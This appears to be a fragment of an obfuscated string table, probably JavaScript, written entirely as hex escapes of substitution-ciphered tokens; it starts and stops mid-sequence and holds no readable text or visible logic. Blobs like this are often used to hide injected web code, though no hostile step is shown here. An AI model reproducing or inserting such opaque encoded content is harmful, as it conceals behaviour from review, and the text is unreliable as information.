6F\x5C\x71\x5C\x4B\x5C\x74\x5C\x4A\x5C\x6E\x5C\x31\x33\x5C\x77\x5C\x72\x5C\x52\x5C\x70\x5C\x6E\x5C\x31\x67\x5C\x42\x5C\x74\x5C\x71\x5C\x31\x35\x5C\x70\x5C\x4F\x5C\x31\x77\x5C\x48\x5C\x58\x5C\x70\x5C\x42\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x71\x5C\x42\x5C\x77\x5C\x76\x5C\x4C\x5C\x76\x5C\x4E\x5C\x74\x5C\x6E\x5C\x4F\x5C\x31\x65\x5C\x31\x69\x5C\x31\x74\x5C\x31\x77\x5C\x31\x65\x5C\x6E\x5C\x31\x6E\x5C\x31\x37\x5C\x31\x65\x5C\x31\x69\x5C\x54\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x6E\x5C\x49\x5C\x76\x5C\x72\x5C\x4B\x5C\x4F\x5C\x31\x65\x5C\x31\x69\x5C\x6E\x5C\x31\x67\x5C\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x48\x5C\x55\x5C\x74\x5C\x70\x5C\x6E\x5C\x77\x5C\x72\x5C\x7A\x5C\x4B\x5C\x76\x5C\x52\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x39\x5C\x74\x5C\x72\x5C\x77\x5C\x74\x5C\x31\x36\x5C\x72\x5C\x43\x5C\x70\x5C\x31\x70\x5C\x74\x5C\x7A\x5C\x6E\x5C\x57\x5C\x77\x5C\x76\x5C\x4B\x5C\x55\x5C\x42\x5C\x70\x5C\x77\x5C\x6E\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x31\x33\x5C\x77\x5C\x72\x5C\x52\x5C\x70\x5C\x4C\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x37\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x31\x64\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x7A\x5C\x6E\x5C\x71\x5C\x7A\x5C\x71\x5C\x74\x5C\x6E\x5C\x31\x68\x5C\x31\x70\x5C\x31\x63\x5C\x31\x33\x5C\x31\x30\x5C\x55\x5C\x31\x7A\x5C\x69\x5C\x31\x6C\x5C\x72\x5C\x31\x6E\x5C\x6E\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x77\x5C\x72\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x42\x5C\x55\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x72\x5C\x49\x5C\x70\x5C\x52\x5C\x6E\x5C\x31\x6B\x5C\x42\x5C\x76\x5C\x7A\x5C\x4C\x5C\x6E\x5C\x31\x69\x5C\x71\x5C\x7A\x5C\x31\x30\x5C\x6E\x5C\x49\x5C\x71\x5C\x7A\x5C\x31\x30\x5C\x31\x37\x5C\x72\x5C\x77\x5C\x43\x5C\x70\x5C\x74\x5C\x6E\x5C\x31\x33\x5C\x31\x70\x5C\x59\x5C\x31\x6E\x5C\x76\x5C\x31\x69\x5C\x31\x37\x5C\x31\x36\x5C\x52\x5C\x77\x5C\x7A\x5C\x6E\x5C\x77\x5C\x76\x5C\x74\x5C\x72\x5C\x74\x5C\x70\x5C\x6E\x5C\x49\x5C\x76\x5C\x42\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x31\x33\x5C\x31\x6B\x5C\x71\x5C\x31\x35\x5C\x31\x78\x5C\x31\x65\x5C\x43\x5C\x31\x69\x5C\x31\x73\x5C\x4D\x5C\x4A\x5C\x6E\x5C\x31\x69\x5C\x76\x5C\x42\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x31\x76\x5C\x4D\x5C\x71\x5C\x4E\x5C\x52\x5C\x55\x5C\x72\x5C\x58\x5C\x31\x78\x5C\x31\x6D\x5C\x54\x5C\x6E\x5C\x31\x6E\x5C\x71\x5C\x31\x36\x5C\x70\x5C\x77\x5C\x42\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x43\x5C\x70\x5C\x74\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x6E\x5C\x71\x5C\x31\x36\x5C\x4A\x5C\x76\x5C\x7A\x5C\x70\x5C\x6E\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x4B\x5C\x6E\x5C\x31\x70\x5C\x76\x5C\x76\x5C\x49\x5C\x70\x5C\x72\x5C\x7A\x5C\x6E\x5C\x31\x65\x5C\x70\x5C\x4B\x5C\x71\x5C\x72\x5C\x6E\x5C\x31\x67\x5C\x7A\x5C\x4B\x5C\x77\x5C\x76\x5C\x71\x5C\x4B\x5C\x6E\x5C\x31\x37\x5C\x59\x5C\x57\x5C\x70\x5C\x6E\x5C\x31\x69\x5C\x77\x5C\x4A\x5C\x31\x38\x5C\x72\x5C\x7A\x5C\x31\x71\x5C\x31\x30\x5C\x31\x74\x5C\x31\x78\x5C\x44\x5C\x6E\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x31\x65\x5C\x70\x5C\x4B\x5C\x71\x5C\x72\x5C\x6E\x5C\x7A\x5C\x72\x5C\x31\x35\x5C\x71\x5C\x43\x5C\x72\x5C\x74\x5C\x76\x5C\x77\x5C\x6E\x5C\x31\x77\x5C\x49\x5C\x31\x73\x5C\x31\x79\x5C\x70\x5C\x31\x6E\x5C\x4A\x5C\x55\x5C\x31\x66\x5C\x31\x42\x5C\x57\x5C\x6E\x5C\x31\x33\x5C\x72\x5C\x4C\x5C\x74\x5C\x6E\x5C\x73\x5C\x41\x5C\x53\x5C\x53\x5C\x53\x5C\x6E\x5C\x70\x5C\x77\x5C\x77\x5C\x76\x5C\x77\x5C\x6E\x5C\x31\x64\x5C\x59\x5C\x49\x5C\x71\x5C\x7A\x5C\x4B\x5C\x77\x5C\x71\x5C\x42\x5C\x72\x5C\x49\x5C\x6E\x5C\x31\x6E\x5C\x70\x5C\x52\x5C\x71\x5C\x4C\x5C\x57\x5C\x4A\x5C\x70\x5C\x77\x5C\x71\x5C\x42\x5C\x72\x5C\x49\x5C\x6E\x5C\x4C\x5C\x55\x5C\x42\x5C\x42\x5C\x70\x5C\x4C\x5C\x4C\x5C\x6E\x5C\x31\x65\x5C\x70\x5C\x4B\x5C\x71\x5C\x55\x5C\x52\x5C\x6E\x5C\x31\x39\x5C\x49\x5C\x76\x5C\x5A\x5C\x6E\x5C\x31\x7A\x5C\x76\x5C\x77\x5C\x52\x5C\x72\x5C\x49\x5C\x6E\x5C\x74\x5C\x76\x5C\x6E\x5C\x31\x6C\x5C\x7A\x5C\x31\x6C\x5C\x71\x5C\x59\x5C\x76\x5C\x31\x64\x5C\x31\x30\x5C\x77\x5C\x53\x5C\x31\x66\x5C\x6E\x5C\x76\x5C\x48\x5C\x58\x5C\x70\x5C\x42\x5C\x74\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x63\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x77\x5C\x55\x5C\x74\x5C\x6E\x5C\x4B\x5C\x76\x5C\x42\x5C\x55\x5C\x52\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x31\x37\x5C\x71\x5C\x74\x5C\x49\x5C\x70\x5C\x6E\x5C\x42\x5C\x70\x5C\x71\x5C\x49\x5C\x6E\x5C\x77\x5C\x31\x70\x5C\x31\x71\x5C\x31\x39\x5C\x31\x67\x5C\x31\x36\x5C\x31\x78\x5C\x42\x5C\x44\x5C\x31\x65\x5C\x70\x5C\x6E\x5C\x42\x5C\x70\x5C\x71\x5C\x31\x35\x5C\x31\x37\x5C\x69\x5C\x58\x5C\x31\x6B\x5C\x57\x5C\x31\x6D\x5C\x31\x6E\x5C\x6E\x5C\x74\x5C\x59\x5C\x57\x5C\x70\x5C\x6E\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x31\x37\x5C\x71\x5C\x49\x5C\x70\x5C\x4C\x5C\x6E\x5C\x4A\x5C\x70\x5C\x72\x5C\x4B\x5C\x6E\x5C\x76\x5C\x4E\x5C\x4E\x5C\x4C\x5C\x70\x5C\x74\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x39\x5C\x42\x5C\x77\x5C\x71\x5C\x57\x5C\x74\x5C\x6E\x5C\x31\x64\x5C\x76\x5C\x49\x5C\x55\x5C\x52\x5C\x7A\x5C\x4C\x5C\x6E\x5C\x4B\x5C\x31\x37\x5C\x54\x5C\x48\x5C\x31\x74\x5C\x4F\x5C\x31\x64\x5C\x4A\x5C\x4F\x5C\x55\x5C\x76\x5C\x6E\x5C\x72\x5C\x31\x67\x5C\x31\x42\x5C\x4C\x5C\x44\x5C\x4B\x5C\x72\x5C\x71\x5C\x55\x5C\x31\x37\x5C\x31\x42\x5C\x6E\x5C\x31\x6F\x5C\x31\x73\x5C\x31\x79\x5C\x31\x33\x5C\x31\x70\x5C\x31\x66\x5C\x4C\x5C\x45\x5C\x69\x5C\x31\x6B\x5C\x5A\x5C\x6E\x5C\x7A\x5C\x76\x5C\x6E\x5C\x31\x70\x5C\x76\x5C\x74\x5C\x74\x5C\x76\x5C\x52\x5C\x6E\x5C\x4C\x5C\x42\x5C\x72\x5C\x49\x5C\x72\x5C\x48\x5C\x49\x5C\x70\x5C\x6E\x5C\x4C\x5C\x42\x5C\x72\x5C\x49\x5C\x70\x5C\x6E\x5C\x42\x5C\x76\x5C\x7A\x5C\x74\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x57\x5C\x72\x5C\x77\x5C\x4C\x5C\x70\x5C\x31\x6B\x5C\x7A\x5C\x74\x5C\x6E\x5C\x31\x48\x5C\x4C\x5C\x70\x5C\x74\x5C\x31\x33\x5C\x55\x5C\x49\x5C\x49\x5C\x31\x39\x5C\x42\x5C\x77\x5C\x70\x5C\x70\x5C\x7A\x5C\x31\x72\x5C\x7A\x5C\x31\x35\x5C\x71\x5C\x77\x5C\x76\x5C\x52\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x31\x38\x5C\x31\x77\x5C\x4A\x5C\x69\x5C\x31\x6C\x5C\x31\x79\x5C\x69\x5C\x31\x78\x5C\x4D\x5C\x31\x73\x5C\x31\x76\x5C\x6E\x5C\x48\x5C\x72\x5C\x42\x5C\x31\x30\x5C\x43\x5C\x77\x5C\x76\x5C\x55\x5C\x7A\x5C\x4B\x5C\x6E\x5C\x58\x5C\x31\x76\x5C\x31\x72\x5C\x31\x35\x5C\x74\x5C\x6E\x5C\x4B\x5C\x71\x5C\x31\x35\x5C\x6E\x5C\x72\x5C\x57\x5C\x57\x5C\x70\x5C\x7A\x5C\x4B\x5C\x6E\x5C\x31\x66\x5C\x31\x42\x5C\x4F\x5C\x76\x5C\x31\x77\x5C\x31\x39\x5C\x49\x5C\x31\x70\x5C\x31\x63\x5C\x74\x5C\x31\x74\x5C\x6E\x5C\x57\x5C\x72\x5C\x43\x5C\x70\x5C\x31\x67\x5C\x55\x5C\x4B\x5C\x71\x5C\x76\x5C\x6E\x5C\x4E\x5C\x76\x5C\x7A\x5C\x74\x5C\x31\x39\x5C\x71\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x31\x69\x5C\x72\x5C\x4C\x5C\x74\x5C\x71\x5C\x7A\x5C\x43\x5C\x6E\x5C\x4F\x5C\x31\x37\x5C\x4D\x5C\x55\x5C\x31\x74\x5C\x49\x5C\x31\x6A\x5C\x31\x39\x5C\x45\x5C\x31\x6E\x5C\x31\x73\x5C\x6E\x5C\x31\x69\x5C\x76\x5C\x76\x5C\x57\x5C\x6E\x5C\x4A\x5C\x44\x5C\x31\x38\x5C\x7A\x5C\x31\x72\x5C\x31\x6A\x5C\x31\x65\x5C\x31\x69\x5C\x31\x64\x5C\x31\x6E\x5C\x42\x5C\x6E\x5C\x52\x5C\x4C\x5C\x31\x64\x5C\x31\x66\x5C\x69\x5C\x4E\x5C\x31\x79\x5C\x54\x5C\x31\x6C\x5C\x69\x5C\x52\x5C\x6E\x5C\x4E\x5C\x71\x5C\x49\x5C\x70\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x6E\x5C\x31\x67\x5C\x55\x5C\x4B\x5C\x71\x5C\x76\x5C\x6E\x5C\x31\x6F\x5C\x31\x77\x5C\x41\x5C\x31\x70\x5C\x74\x5C\x31\x6F\x5C\x31\x33\x5C\x4B\x5C\x4B\x5C\x31\x76\x5C\x31\x72\x5C\x6E\x5C\x49\x5C\x71\x5C\x7A\x5C\x31\x30\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x63\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x6B\x5C\x7A\x5C\x6E\x5C\x72\x5C\x77\x5C\x43\x5C\x55\x5C\x52\x5C\x70\x5C\x7A\x5C\x74\x5C\x4C\x5C\x6E\x5C\x31\x39\x5C\x74\x5C\x72\x5C\x77\x5C\x74\x5C\x31\x37\x5C\x71\x5C\x52\x5C\x70\x5C\x6E\x5C\x31\x35\x5C\x57\x5C\x31\x73\x5C\x59\x5C\x31\x6E\x5C\x31\x68\x5C\x5A\x5C\x31\x63\x5C\x31\x79\x5C\x76\x5C\x44\x5C\x6E\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x77\x5C\x76\x5C\x49\x5C\x49\x5C\x70\x5C\x77\x5C\x6E\x5C\x31\x67\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x74\x5C\x70\x5C\x5A\x5C\x31\x42\x5C\x58\x5C\x31\x68\x5C\x74\x5C\x52\x5C\x45\x5C\x5A\x5C\x31\x35\x5C\x6E\x5C\x31\x39\x5C\x74\x5C\x72\x5C\x74\x5C\x71\x5C\x42\x5C\x6E\x5C\x31\x37\x5C\x31\x6C\x5C\x31\x66\x5C\x4A\x5C\x31\x78\x5C\x76\x5C\x31\x6A\x5C\x72\x5C\x43\x5C\x59\x5C\x70\x5C\x6E\x5C\x31\x36\x5C\x76\x5C\x71\x5C\x7A\x5C\x74\x5C\x70\x5C\x77\x5C\x6E\x5C\x59\x5C\x4F\x5C\x53\x5C\x31\x65\x5C\x43\x5C\x74\x5C\x31\x64\x5C\x31\x67\x5C\x31\x70\x5C\x31\x7A\x5C\x31\x6E\x5C\x6E\x5C\x31\x74\x5C\x55\x5C\x77\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x31\x33\x5C\x31\x33\x5C\x53\x5C\x53\x5C\x53\x5C\x53\x5C\x53\x5C\x53\x5C\x6E\x5C\x31\x74\x5C\x52\x5C\x31\x63\x5C\x31\x35\x5C\x7A\x5C\x31\x6D\x5C\x69\x5C\x31\x42\x5C\x58\x5C\x74\x5C\x7A\x5C\x6E\x5C\x31\x30\x5C\x74\x5C\x31\x65\x5C\x71\x5C\x54\x5C\x74\x5C\x31\x36\x5C\x4C\x5C\x31\x78\x5C\x72\x5C\x44\x5C\x6E\x5C\x31\x33\x5C\x76\x5C\x7A\x5C\x74\x5C\x31\x39\x5C\x74\x5C\x59\x5C\x49\x5C\x70\x5C\x6E\x5C\x31\x6F\x5C\x31\x36\x5C\x31\x6C\x5C\x31\x6D\x5C\x76\x5C\x74\x5C\x31\x69\x5C\x31\x6C\x5C\x31\x63\x5C\x31\x33\x5C\x31\x64\x5C\x6E\x5C\x4E\x5C\x76\x5C\x7A\x5C\x74\x5C\x31\x39\x5C\x74\x5C\x59\x5C\x49\x5C\x70\x5C\x6E\x5C\x7A\x5C\x76\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x4E\x5C\x49\x5C\x71\x5C\x42\x5C\x74\x5C\x6E\x5C\x31\x33\x5C\x76\x5C\x7A\x5C\x74\x5C\x31\x6F\x5C\x70\x5C\x71\x5C\x43\x5C\x4A\x5C\x74\x5C\x6E\x5C\x4E\x5C\x76\x5C\x7A\x5C\x74\x5C\x31\x6F\x5C\x70\x5C\x71\x5C\x43\x5C\x4A\x5C\x74\x5C\x6E\x5C\x31\x33\x5C\x76\x5C\x7A\x5C\x74\x5C\x31\x39\x5C\x71\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x42\x5C\x4A\x5C\x71\x5C\x49\x5C\x4B\x5C\x77\x5C\x70\x5C\x7A\x5C\x6E\x5C\x31\x67\x5C\x77\x5C\x71\x5C\x72\x5C\x49\x5C\x6E\x5C\x31\x33\x5C\x76\x5C\x7A\x5C\x74\x5C\x31\x33\x5C\x72\x5C\x52\x5C\x71\x5C\x49\x5C\x59\x5C\x6E\x5C\x4E\x5C\x76\x5C\x7A\x5C\x74\x5C\x31\x33\x5C\x72\x5C\x52\x5C\x71\x5C\x49\x5C\x59\x5C\x6E\x5C\x31\x6C\x5C\x70\x5C\x76\x5C\x6E\x5C\x49\x5C\x31\x67\x5C\x57\x5C\x44\x5C\x55\x5C\x42\x5C\x31\x6A\x5C\x31\x33\x5C\x5A\x5C\x53\x5C\x31\x66\x5C\x6E\x5C\x31\x67\x5C\x7A\x5C\x43\x5C\x49\x5C\x70\x5C\x4C\x5C\x6E\x5C\x31\x77\x5C\x31\x39\x5C\x42\x5C\x77\x5C\x69\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x72\x5C\x49\x5C\x49\x5C\x6E\x5C\x31\x72\x5C\x31\x69\x5C\x31\x77\x5C\x4A\x5C\x77\x5C\x31\x33\x5C\x4B\x5C\x31\x76\x5C\x58\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x58\x5C\x48\x5C\x31\x78\x5C\x31\x73\x5C\x31\x66\x5C\x43\x5C\x5A\x5C\x41\x5C\x31\x74\x5C\x4C\x5C\x71\x5C\x6E\x5C\x31\x39\x5C\x42\x5C\x72\x5C\x49\x5C\x70\x5C\x6E\x5C\x31\x33\x5C\x31\x65\x5C\x31\x7A\x5C\x31\x67\x5C\x31\x67\x5C\x58\x5C\x31\x6E\x5C\x31\x64\x5C\x31\x6F\x5C\x31\x66\x5C\x45\x5C\x6E\x5C\x31\x39\x5C\x74\x5C\x77\x5C\x71\x5C\x7A\x5C\x43\x5C\x6E\x5C\x31\x36\x5C\x72\x5C\x7A\x5C\x6E\x5C\x31\x67\x5C\x49\x5C\x71\x5C\x43\x5C\x7A\x5C\x6E\x5C\x72\x5C\x49\x5C\x71\x5C\x43\x5C\x7A\x5C\x6E\x5C\x31\x6E\x5C\x31\x37\x5C\x31\x65\x5C\x31\x69\x5C\x54\x5C\x31\x74\x5C\x77\x5C\x72\x5C\x5A\x5C\x70\x5C\x77\x5C\x6E\x5C\x31\x37\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x31\x70\x5C\x49\x5C\x76\x5C\x42\x5C\x31\x30\x5C\x6E\x5C\x74\x5C\x71\x5C\x74\x5C\x49\x5C\x70\x5C\x6E\x5C\x53\x5C\x53\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x6E\x5C\x31\x77\x5C\x4E\x5C\x4E\x5C\x4C\x5C\x70\x5C\x74\x5C\x31\x68\x5C\x6E\x5C\x75\x5C\x53\x5C\x53\x5C\x53\x5C\x6E\x5C\x31\x77\x5C\x4E\x5C\x4E\x5C\x4C\x5C\x70\x5C\x74\x5C\x4F\x5C\x6E\x5C\x4C\x5C\x76\x5C\x55\x5C\x77\x5C\x42\x5C\x70\x5C\x6E\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x7A\x5C\x6E\x5C\x31\x37\x5C\x71\x5C\x52\x5C\x70\x5C\x6E\x5C\x31\x68\x5C\x31\x77\x5C\x54\x5C\x76\x5C\x31\x30\x5C\x31\x30\x5C\x43\x5C\x76\x5C\x58\x5C\x73\x5C\x31\x6D\x5C\x6E\x5C\x31\x6C\x5C\x31\x6C\x5C\x41\x5C\x4E\x5C\x31\x67\x5C\x31\x33\x5C\x4C\x5C\x54\x5C\x31\x6E\x5C\x4F\x5C\x74\x5C\x6E\x5C\x31\x69\x5C\x31\x73\x5C\x31\x42\x5C\x31\x70\x5C\x54\x5C\x41\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x6C\x5C\x76\x5C\x31\x67\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x31\x6A\x5C\x31\x74\x5C\x44\x5C\x31\x63\x5C\x54\x5C\x31\x42\x5C\x55\x5C\x31\x36\x5C\x55\x5C\x6E\x5C\x4C\x5C\x70\x5C\x74\x5C\x31\x37\x5C\x71\x5C\x52\x5C\x70\x5C\x76\x5C\x55\x5C\x74\x5C\x6E\x5C\x54\x5C\x53\x5C\x53\x5C\x6E\x5C\x31\x33\x5C\x31\x74\x5C\x4A\x5C\x31\x70\x5C\x31\x73\x5C\x31\x66\x5C\x31\x42\x5C\x42\x5C\x31\x72\x5C\x72\x5C\x53\x5C\x6E\x5C\x4E\x5C\x77\x5C\x76\x5C\x52\x5C\x6E\x5C\x52\x5C\x31\x71\x5C\x31\x33\x5C\x31\x35\x5C\x31\x6D\x5C\x69\x5C\x31\x36\x5C\x48\x5C\x31\x65\x5C\x31\x79\x5C\x55\x5C\x6E\x5C\x76\x5C\x7A\x5C\x49\x5C\x76\x5C\x72\x5C\x4B\x5C\x6E\x5C\x31\x7A\x5C\x76\x5C\x31\x39\x5C\x4A\x5C\x76\x5C\x5A\x5C\x6E\x5C\x52\x5C\x76\x5C\x31\x71\x5C\x71\x5C\x49\x5C\x49\x5C\x72\x5C\x6E\x5C\x52\x5C\x31\x6C\x5C\x69\x5C\x52\x5C\x74\x5C\x31\x66\x5C\x76\x5C\x4A\x5C\x31\x66\x5C\x73\x5C\x55\x5C\x6E\x5C\x31\x37\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x6E\x5C\x31\x7A\x5C\x71\x5C\x6E\x5C\x31\x39\x5C\x71\x5C\x6E\x5C\x31\x69\x5C\x31\x35\x5C\x41\x5C\x6E\x5C\x31\x6C\x5C\x31\x65\x5C\x31\x33\x5C\x31\x79\x5C\x44\x5C\x74\x5C\x31\x42\x5C\x70\x5C\x73\x5C\x4F\x5C\x31\x33\x5C\x6E\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x74\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x31\x65\x5C\x70\x5C\x7A\x5C\x55\x5C\x6E\x5C\x55\x5C\x4C\x5C\x70\x5C\x77\x5C\x31\x67\x5C\x43\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x52\x5C\x70\x5C\x4B\x5C\x71\x5C\x72\x5C\x31\x39\x5C\x76\x5C\x55\x5C\x77\x5C\x42\x5C\x70\x5C\x6E\x5C\x57\x5C\x49\x5C\x72\x5C\x74\x5C\x4E\x5C\x76\x5C\x77\x5C\x52\x5C\x6E\x5C\x52\x5C\x70\x5C\x4B\x5C\x71\x5C\x72\x5C\x31\x39\x5C\x59\x5C\x49\x5C\x70\x5C\x6E\x5C\x52\x5C\x70\x5C\x4B\x5C\x71\x5C\x72\x5C\x31\x37\x5C\x59\x5C\x57\x5C\x70\x5C\x6E\x5C\x31\x65\x5C\x76\x5C\x48\x5C\x71\x5C\x49\x5C\x70\x5C\x6E\x5C\x31\x39\x5C\x72\x5C\x4E\x5C\x72\x5C\x77\x5C\x71\x5C\x6E\x5C\x31\x63\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x33\x5C\x72\x5C\x42\x5C\x74\x5C\x76\x5C\x77\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x31\x38\x5C\x31\x67\x5C\x53\x5C\x7A\x5C\x52\x5C\x72\x5C\x31\x67\x5C\x5A\x5C\x31\x72\x5C\x6E\x5C\x31\x63\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x65\x5C\x71\x5C\x7A\x5C\x6E\x5C\x71\x5C\x31\x36\x5C\x76\x5C\x4B\x5C\x6E\x5C\x31\x70\x5C\x49\x5C\x72\x5C\x42\x5C\x31\x30\x5C\x48\x5C\x70\x5C\x77\x5C\x77\x5C\x59\x5C\x6E\x5C\x31\x6F\x5C\x71\x5C\x7A\x5C\x4B\x5C\x76\x5C\x5A\x5C\x4C\x5C\x6E\x5C\x31\x64\x5C\x31\x72\x5C\x6E\x5C\x31\x36\x5C\x72\x5C\x49\x5C\x52\x5C\x6E\x5C\x71\x5C\x52\x5C\x57\x5C\x49\x5C\x70\x5C\x52\x5C\x70\x5C\x7A\x5C\x74\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x4A\x5C\x72\x5C\x4C\x5C\x31\x33\x5C\x70\x5C\x72\x5C\x74\x5C\x55\x5C\x77\x5C\x70\x5C\x6E\x5C\x4A\x5C\x74\x5C\x74\x5C\x57\x5C\x6E\x5C\x5A\x5C\x5A\x5C\x5A\x5C\x6E\x5C\x5A\x5C\x73\x5C\x6E\x5C\x76\x5C\x77\x5C\x43\x5C\x6E\x5C\x31\x37\x5C\x31\x6D\x5C\x6E\x5C\x31\x39\x5C\x31\x66\x5C\x31\x6C\x5C\x69\x5C\x69\x5C\x6E\x5C\x4E\x5C\x70\x5C\x72\x5C\x74\x5C\x55\x5C\x77\x5C\x70\x5C\x6E\x5C\x31\x70\x5C\x72\x5C\x4C\x5C\x71\x5C\x42\x5C\x31\x39\x5C\x74\x5C\x77\x5C\x55\x5C\x42\x5C\x74\x5C\x55\x5C\x77\x5C\x70\x5C\x6E\x5C\x6E\x5C\x42\x5C\x72\x5C\x7A\x5C\x31\x35\x5C\x72\x5C\x4C\x5C\x6E\x5C\x31\x36\x5C\x31\x30\x5C\x31\x36\x5C\x72\x5C\x58\x5C\x4D\x5C\x49\x5C\x7A\x5C\x31\x35\x5C\x31\x33\x5C\x31\x6B\x5C\x6E\x5C\x72\x5C\x55\x5C\x4B\x5C\x71\x5C\x76\x5C\x6E\x5C\x42\x5C\x72\x5C\x7A\x5C\x31\x36\x5C\x49\x5C\x72\x5C\x59\x5C\x31\x37\x5C\x59\x5C\x57\x5C\x70\x5C\x6E\x5C\x31\x66\x5C\x31\x72\x5C\x31\x6D\x5C\x31\x39\x5C\x31\x6B\x5C\x31\x77\x5C\x31\x7A\x5C\x6E\x5C\x70\x5C\x7A\x5C\x31\x35\x5C\x71\x5C\x77\x5C\x76\x5C\x7A\x5C\x52\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x31\x70\x5C\x4C\x5C\x31\x6B\x5C\x77\x5C\x31\x39\x5C\x31\x73\x5C\x4D\x5C\x31\x6A\x5C\x4C\x5C\x4C\x5C\x69\x5C\x6E\x5C\x31\x64\x5C\x31\x37\x5C\x41\x5C\x31\x67\x5C\x31\x72\x5C\x31\x63\x5C\x77\x5C\x31\x6E\x5C\x75\x5C\x74\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x4C\x5C\x31\x6B\x5C\x31\x77\x5C\x31\x39\x5C\x31\x74\x5C\x70\x5C\x31\x35\x5C\x71\x5C\x42\x5C\x70\x5C\x6E\x5C\x31\x6C\x5C\x75\x5C\x31\x67\x5C\x75\x5C\x7A\x5C\x31\x76\x5C\x76\x5C\x45\x5C\x71\x5C\x48\x5C\x31\x77\x5C\x6E\x5C\x4A\x5C\x31\x6B\x5C\x31\x42\x5C\x31\x39\x5C\x4D\x5C\x31\x42\x5C\x76\x5C\x31\x6E\x5C\x31\x72\x5C\x31\x72\x5C\x31\x66\x5C\x6E\x5C\x57\x5C\x31\x7A\x5C\x31\x68\x5C\x31\x39\x5C\x45\x5C\x31\x77\x5C\x31\x76\x5C\x31\x72\x5C\x53\x5C\x31\x36\x5C\x31\x6C\x5C\x6E\x5C\x31\x63\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x65\x5C\x72\x5C\x31\x38\x5C\x6E\x5C\x31\x42\x5C\x4C\x5C\x70\x5C\x6E\x5C\x52\x5C\x76\x5C\x55\x5C\x4C\x5C\x70\x5C\x6E\x5C\x77\x5C\x71\x5C\x43\x5C\x4A\x5C\x74\x5C\x6E\x5C\x48\x5C\x55\x5C\x74\x5C\x74\x5C\x76\x5C\x7A\x5C\x6E\x5C\x4C\x5C\x5A\x5C\x71\x5C\x74\x5C\x42\x5C\x4A\x5C\x6E\x5C\x4F\x5C\x31\x6C\x5C\x31\x66\x5C\x77\x5C\x72\x5C\x31\x69\x5C\x5A\x5C\x58\x5C\x41\x5C\x4F\x5C\x44\x5C\x6E\x5C\x76\x5C\x77\x5C\x6E\x5C\x31\x6B\x5C\x7A\x5C\x71\x5C\x74\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x6E\x5C\x72\x5C\x42\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x31\x6B\x5C\x75\x5C\x31\x38\x5C\x75\x5C\x77\x5C\x31\x6B\x5C\x74\x5C\x43\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x31\x36\x5C\x77\x5C\x76\x5C\x4E\